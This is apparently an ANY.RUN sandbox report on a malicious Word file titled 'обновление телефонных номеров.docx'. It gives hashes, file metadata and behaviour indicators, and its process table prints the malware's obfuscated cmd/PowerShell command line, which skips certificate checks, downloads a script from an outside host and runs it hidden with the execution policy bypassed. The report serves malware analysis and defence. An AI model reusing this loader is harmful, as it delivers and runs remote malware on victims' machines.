








| File name: | обновление телефонных номеров.docx |
| Full analysis: | https://app.any.run/tasks/7cde7526-7d1d-4f40-b8f5-1decb84008da |
| Verdict: | Malicious activity |
| Analysis date: | May 16, 2025, 08:51:42 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | 73954F87FB435FF564AACF1F8F71885B |
| SHA1: | 9BCD595AA7564EB17D11699040E597D027C2BABC |
| SHA256: | 0E356692E0BD6D1770998466C4F7BDA1BB1DE48022D98B1EC899E80DB4B166D5 |
| SSDEEP: | 768:b2y9h4+FQmeeFFEwu+h5HkWfsZjypfWfnaYU6zP+mc4jmWclca5+:b2y9h6meeFpuEkWfsZwWbUOOC5 |
MALICIOUS
Unusual execution from MS Office
- WINWORD.EXE (PID: 5508)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 7800)
Run PowerShell with an invisible window
- powershell.exe (PID: 7840)
Bypass execution policy to execute commands
- powershell.exe (PID: 7840)
SUSPICIOUS
Process run an executable payload
- rundll32.exe (PID: 7440)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 664)
- rundll32.exe (PID: 7440)
- cmd.exe (PID: 7800)
Uses RUNDLL32.EXE to load library
- WinRAR.exe (PID: 5772)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 5772)
Application launched itself
- cmd.exe (PID: 664)
- cmd.exe (PID: 7800)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 7800)
INFO
Reads Microsoft Office registry keys
- WinRAR.exe (PID: 5772)
Reads security settings of Internet Explorer
- splwow64.exe (PID: 7224)
- rundll32.exe (PID: 7440)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docx | | | Word Microsoft Office Open XML Format document (52.2) |
|---|---|---|
| .zip | | | Open Packaging Conventions container (38.8) |
| .zip | | | ZIP compressed archive (8.8) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0xa12c8f6b |
| ZipCompressedSize: | 454 |
| ZipUncompressedSize: | 2012 |
| ZipFileName: | [Content_Types].xml |
XMP
| Title: | - |
|---|---|
| Subject: | - |
| Description: | - |
XML
| Keywords: | - |
|---|---|
| CreateDate: | 2025:04:29 22:59:00Z |
| ModifyDate: | 2025:05:15 00:03:00Z |
| Template: | Normal.dotm |
| TotalEditTime: | 2.4 hours |
| Pages: | 1 |
| Words: | 48 |
| Characters: | 277 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 2 |
| Paragraphs: | 1 |
| ScaleCrop: | No |
| HeadingPairs: |
|
| TitlesOfParts: | - |
| Company: | - |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 324 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 14 |
Total processes
146
Monitored processes
13
Malicious processes
1
Suspicious processes
4
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 664 | "C:\WINDOWS\system32\cmd.exe" /c set p1=-e&&set p3=p B&&set p4=Y&&set p5=Pa&&set p6=sS&&set p7=power&&set p8=shell&&C:\WINDOWS\system32\cmd.exe /c echo sal a New-Object;$wa=a `Ne`T.`Web`Cli`ent;$wa.HeadeRS.ADd('User-Agent','Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko');[System.Net.ServicePointManager]::ServerCertificateValidationCallback={$true};$wa.DownloadFile('htt'+'ps://'+'trade.'+'EuroExch'+'anges.com'+'/s=192254+'+'5424034287*r=vz1'+'sNy6bc0W'+'W3gG1bQ3nhLD0Yv+TF/kt6i==', "C:\Users\admin\AppData\Local\Temp\YOqaB.ps1");C:\Users\admin\AppData\Local\Temp\YOqaB.ps1 ^| %p7%%p8% %p1%%p3%%p4%%p5%%p6% -w 1 -file - | C:\Windows\System32\cmd.exe | — | rundll32.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
